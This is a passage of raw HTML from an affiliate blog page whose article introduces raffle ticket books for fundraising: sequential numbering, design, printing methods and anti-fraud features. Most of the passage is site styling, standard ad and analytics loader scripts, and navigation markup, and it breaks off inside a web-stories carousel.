<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fraffle-ticket-books%2F&#038;format=xml" />
<link rel="alternate" hreflang="en-US" href="https://findwyse.com/raffle-ticket-books/"/>
<link rel="alternate" hreflang="nl-NL" href="https://findwyse.com/nl/raffle-ticket-books/"/>
<link rel="alternate" hreflang="en" href="https://findwyse.com/raffle-ticket-books/"/>
<link rel="alternate" hreflang="nl" href="https://findwyse.com/nl/raffle-ticket-books/"/>

		<script type="683dba34a310f893b6e396ec-text/javascript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="32x32" />
<link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" />
<meta name="msapplication-TileImage" content="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" />
		<style type="text/css" id="wp-custom-css">
			.post-content ul{
	margin-bottom:0px;
	margin-top:0px;
}
.post-content h3 {
    margin-top: 0em!important;
    margin-bottom: 0em!important;
}
.post-content p{
    margin-bottom:14px!important;
}
figure.wp-block-image{
	margin-top: 10px!important;
}
figcaption {
  font-style:normal;
	text-transform:capitalize;
	color: #000!important;
  font-weight: bold!important;
}
.featured .wp-caption-text{
	font-style:normal;
	text-transform:capitalize;
	color: #000!important;
  font-weight: bold!important;
}
.single-featured{
	margin-bottom: 10px;
}
.navigation-main .menu > li > a {
    font-size: 12px!important;
}
.su-spoiler-title {
    font-size: 16px!important;
}
#image {
    display: none;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: -27px;

}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: 0px;
}

#promo-desk .elementor-widget-image {
    border: 2px #ededed dashed;
    padding: 1px;
    margin-bottom: 10px;
}

#promo-page .elementor-widget-image{
	  border: 2px #ededed dashed;
    padding: 1px;
	margin-bottom:10px;
}
#promo-page .elementor-widget-image img{
	  border-radius: 0px;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__footer {
    border: 1px dashed #000;
    border-radius: 10px;
}
.affcoups a.affcoups-coupon__button {
    border-radius: 10px!important;
	  background: #7a45f4!important;
}
.affcoups a.affcoups-coupon__button:visited {
    color: #fff;
}

.affcoups .affcoups-coupon__discount {
    background: #000000;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
	  border-bottom-right-radius: 0px;
    box-shadow: 0 0 1px 1px rgb(20 23 28 / 0%), 0 3px 1px 0 rgb(20 23 28 / 0%);
    color: #fff;
    padding: 0.5em 1.5em 0.4em;
}
.affcoups .affcoups-coupons-list .affcoups-coupon {
    margin: 0 0 45px;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #7a45f4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #541ed2;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
	background: #f2f1f0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: -30px;
    width: 100%;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon {
    margin: 0 auto 55px;
}

@media only screen and (max-width: 600px) and (min-width: 320px){
	#promo-desk{
		display:none;
	}
	#promo-page .elementor-col-25{
		width: 50%;}
.elementor-column.elementor-col-20, .elementor-column[data-col="20"] {
    width: 50%;
}
}
.fet-cls {
	background-color: #F0F0F0;
	padding-right: 200px;
	padding-left: 20px;
}

.custom-blog-php {
    border: 1px solid;
    font-family: unset;
    font-size: 14px;
    padding: 12px;
    color: #959595;
}
.ar-bunyad-main {
    padding-bottom: 55.35533%;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.widget-title.block-head.block-head-ac.block-head.block-head-ac.block-head-f.is-left.has-style {
    margin-bottom: 35px;
}
section.block-wrap.block-posts-small.block-sc.mb-none {
    margin-top: 30px;
}

.elementor-83064 .elementor-element.elementor-element-3347101 > .elementor-widget-container {
    padding: 8px 8px 8px 8px;
    background-color: #F2F2F2;
}

.block-head-g {
    padding: 10px 14px;
    background: #080808;
}
/* products */
a.but-dc {
    background: #000000;
    padding: 10px 12px;
    margin-top: 17px;
    width: 100%;
    display: block;
    color: #fff;
    font-weight: 500;
    border-radius: 4px;
}

#sample_slider img {
    height: 225px;
    width: auto;
}

#sample_slider h3 {
    font-size: 15px;
    line-height: 24px;
    height: 40px;
}
/* topbar */
.tb {
    text-align: center;
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #DC2446;
}

/* table of content */
html, body {
    scroll-behavior: smooth;
}

.ez-toc-sticky-fixed .ez-toc-sidebar {
    top: 150px;
    border: 2px solid #7A45F4;
    border-radius: 11px;
}

.ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container p {
    color: #7A45F4 !important;
}


/* FAQ */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
    padding: 14px 10px !important;
	    border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
    margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	    padding: 15px 20px;
    border-top: none;
}

.tp-trust li a {
    color: #3A8DCE;
}
.call-to-action a {
    background: #DC2446;
    color: #fff;
    padding: 13px 35px;
    font-weight: bold;
    border-radius: 6px;
}
.call-to-action{
    margin-top: -95px!important;
    position: relative;
    margin-left: 280px;
    z-index: 9;
    text-align: center;
}

.post-cover .post-meta .post-title {
    margin: 20px 0 45px 0!important;
}
@media(max-width: 667px){
	.call-to-action{
    margin-top: -95px!important;
    position: relative;
    margin-left: 0;
    z-index: 9;
    text-align: center;
}
}

.post-meta .post-cat>a {text-transform: capitalize;
}

.archive-heading {text-transform: capitalize;}

.cat-labels a, .cat-labels .category, .tb, .navigation-main .menu > li > a, .ts-button, .block-head .heading, .bold-footer-lower .links .menu-item  {text-transform: capitalize;}

 .main-sidebar {
	overflow: auto!important;
	position: -webkit-sticky!important;
	position: sticky!important;
	top: 5%;
}
.gt_float_switcher {
    visibility: hidden;
}
/* ads */
.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}

.theiaStickySidebar 
.custom-html-widget {
    text-align: center;
}
.ovf-dsb {
	    overflow: hidden !important;
}
p a, li a {
    color: #F878A6;
}

.box-slide p a{
color: #e800ce;
}

.elementor-widget-container table{width: 100%;}
.box-slide .owl-carousel .owl-item img {
    display: inline;
    width: auto;
    height: auto;
    max-width: 100%;
    border-top-right-radius: 10px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border: 2px dotted #f55ca66e;
}
.box-slide .owl-carousel .owl-item img.alignnone {
    margin: 0;
}

#spanish-section, #french-section, #korean-section, #default-section{
	text-align:-webkit-center;
}

#spanish-section1, #french-section1, #korean-section1, #default-section1{
	text-align:-webkit-center;
}

.elementor-top-section ul{
	margin-left:20px;
}

.elementor-top-section ul li{
	list-style:disc;
}

.pl1cls p {
		position: absolute;
    top: -20px;
    left: 15px;
    background: #ffffff;
    padding: 7px 24px;
    border-radius: 30px;
}

@media(max-width: 550px){
.pl1cls p {
    top: -28px;
}
}

@media only screen and (max-width:600px) {
	.rev-col > .elementor-container {
		display: flex;
		flex-direction: column-reverse;
	}
}
.image-box .elementor-column{
	padding:0px!important;
}		</style>
		
	<script type="683dba34a310f893b6e396ec-text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/findwyse-publisher/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" /> 
<meta name="verify-admitad" content="d4454752bf" />
<meta name="verify-admitad" content="2de1ea20cc" />
<meta name='ir-site-verification-token' value='-1431858621'>
<meta name="fo-verify" content="12567f70-1c65-4cb5-9af6-a7ccb3ffd7cf">
	
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Findwyse",
  "url": "https://findwyse.com/",
  "logo": "https://findwyse.com/wp-content/uploads/2022/09/findwyse-small-logo.png",
  "sameAs": [
    "https://www.facebook.com/Findwysee",
    "https://twitter.com/FindWyse",
    "https://www.instagram.com/findwyse/",
    "https://in.pinterest.com/findwyse/"
  ]
}
</script>

<!-- Begin TradeTracker SuperTag Code -->
<script type="683dba34a310f893b6e396ec-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '453828',
        chk: '4891b8d7c170c1cc547c9cf277003f0b',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + _TradeTrackerTagOptions.t + '&amp;s=' + _TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
<script async src="https://opti-analytics.com/api/nservice/secure/" type="683dba34a310f893b6e396ec-text/javascript"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-30950 single-format-standard wp-theme-smart-mag sp-easy-accordion-enabled translatepress-en_US smart-mag right-sidebar post-layout-cover post-cat-630 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3JQDL8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	


<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-events-highlight-2025/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Events Highlight 2025: Unveiling the Future of Innovation"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Events Highlight 2025" sizes="(max-width: 110px) 100vw, 110px" title="Apple Events Highlight 2025: Unveiling the Future of Innovation" decoding="async" fetchpriority="high" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025.webp 1013w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-events-highlight-2025/">Apple Events Highlight 2025: Unveiling the Future of Innovation</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-watch-series-11/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Watch Series 11: Redefining Wearable Innovation in 2025"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Watch Series 11" sizes="(max-width: 110px) 100vw, 110px" title="Apple Watch Series 11: Redefining Wearable Innovation in 2025" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-watch-series-11/">Apple Watch Series 11: Redefining Wearable Innovation in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-events/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Events 2025: Unveiling the Future of Innovation"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Events" sizes="(max-width: 110px) 100vw, 110px" title="Apple Events 2025: Unveiling the Future of Innovation" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-events/">Apple Events 2025: Unveiling the Future of Innovation</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
		
<div class="tb">
	<p class="p-left">Popular deals and offers: <a href="https://findwyse.com/samsung" target="_blank">Visit Samsung</a></p>
</div>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
					<a href="https://findwyse.com/" title="Findwyse" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" class="logo-image" alt="Findwyse" width="216" height="60"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu-home" class="menu"><li id="menu-item-62513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-62513"><a href="https://findwyse.com/">Home</a></li>
<li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-433 menu-item-11699"><a href="https://findwyse.com/category/extra/home-decor-improvement/">Home decor &amp; improvement</a></li>
<li id="menu-item-62385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-426 menu-item-62385"><a href="https://findwyse.com/category/extra/travel/">Travel</a></li>
<li id="menu-item-10757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-631 menu-item-10757"><a href="https://findwyse.com/category/kitchen-appliances/">Kitchen Appliances</a></li>
<li id="menu-item-8126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-446 menu-item-8126"><a href="https://findwyse.com/category/software/">Software</a></li>
<li id="menu-item-10655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-619 menu-item-10655"><a href="https://findwyse.com/category/electronics/">Electronics</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/findwyse/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
<div class="h-text h-text">
	<form role="search" method="get" class="search-form" action="https://findwyse.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type="hidden" name="id" value="64620" /></form></div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
		
<div class="tb">
	<p class="p-left">Popular deals and offers: <a href="https://findwyse.com/samsung" target="_blank">Visit Samsung</a></p>
</div>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://findwyse.com/" title="Findwyse" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" class="logo-image" alt="Findwyse" width="216" height="60"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><a href="https://findwyse.com">Home</a><span class="separator"> - </span><a href="https://findwyse.com/category/extra/">Extra</a><span class="separator"> - </span><span class="last">Raffle Ticket Books: Explore Their Types, Success Stories &#038; Tips</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			
<div class="post-wrap">
	<section class="the-post-header post-cover">
	
			<div class="featured">
					
								
					
						<a href="https://findwyse.com/wp-content/uploads/2023/12/raffle-ticket-books.webp" class="image-link media-ratio ar-bunyad-main-full" title="Raffle Ticket Books: Explore Their Types, Success Stories &#038; Tips"><img width="1200" height="574" src="https://findwyse.com/wp-content/uploads/2023/12/raffle-ticket-books.webp" class="attachment-large size-large wp-post-image" alt="raffle ticket books" sizes="auto, (max-width: 1200px) 100vw, 1200px" title="Raffle Ticket Books: Explore Their Types, Success Stories &#038; Tips" decoding="async" loading="lazy" /></a>
														
							<div class="caption">
								raffle ticket books | findwyse							</div>
								
												
										
					<div class="overlay s-dark">	
					<div class="post-meta post-meta-a post-meta-left post-meta-single"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://findwyse.com/category/extra/" class="category term-color-630" rel="category">Extra</a>
					</span>
					</div><h1 class="is-title post-title">Raffle Ticket Books: Explore Their Types, Success Stories &#038; Tips</h1></div>	
					</div>				
					
							</div>
	
	</section>
	
	
	<div class="ts-row">
		<div class="col-8 main-content">
			<div class="the-post s-post-cover">

				<article id="post-30950" class="post-30950 post type-post status-publish format-standard has-post-thumbnail category-extra category-whsmith tag-raffle-ticket-books">
					
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffindwyse.com%2Fraffle-ticket-books%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ffindwyse.com%2Fraffle-ticket-books%2F&text=Raffle%20Ticket%20Books%3A%20Explore%20Their%20Types%2C%20Success%20Stories%20%26%23038%3B%20Tips" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ffindwyse.com%2Fraffle-ticket-books%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffindwyse.com%2Fraffle-ticket-books%2F&media=https%3A%2F%2Ffindwyse.com%2Fwp-content%2Fuploads%2F2023%2F12%2Fraffle-ticket-books.webp&description=Raffle%20Ticket%20Books%3A%20Explore%20Their%20Types%2C%20Success%20Stories%20%26%23038%3B%20Tips" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><span style="font-weight: 400;">Raffle ticket books are indispensable tools for event organisers seeking a convenient and organised approach to ticket management in fundraising campaigns. These books consist of sequentially numbered tickets bound together for easy distribution and tracking, providing a systematic way to monitor sales and ensure fairness in the drawing process. The design of these ticket books is a critical aspect, with considerations for colour schemes, fonts, logos, and relevant imagery to enhance visual appeal and reinforce the cause. </span></p>
<p><span style="font-weight: 400;">Choosing the right printing method, such as offset or digital printing, is crucial for producing professional-looking and durable tickets. Incorporating security features like watermarks and perforations is essential to deter fraud. Successful distribution and sales strategies, coupled with compliance with legal regulations, contribute to the overall success of raffle fundraising campaigns. Raffle ticket books serve as the backbone of these campaigns, offering efficiency and effectiveness in the fundraising process.</span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"
						alt="Xiomi 12 T &#038; 12 T Pro"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp 640w, https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/xiaomi-12t-series-and-redmi-pad/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design.webp"
						alt="Xiaomi 12T Series and Redmi Pad"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design.webp 640w, https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/wood-backyard-sheds/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2023/09/7-2.webp"
						alt="Wood Backyard Sheds to Transform Your Space in 2023"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2023/09/7-2.webp 640w, https://findwyse.com/wp-content/uploads/2023/09/7-2-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/09/7-2-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/09/7-2-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/09/7-2-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/womens-casual-shorts/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1.webp"
						alt="women&#8217;s casual shorts"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1.webp 640w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-450x600.webp 450w"
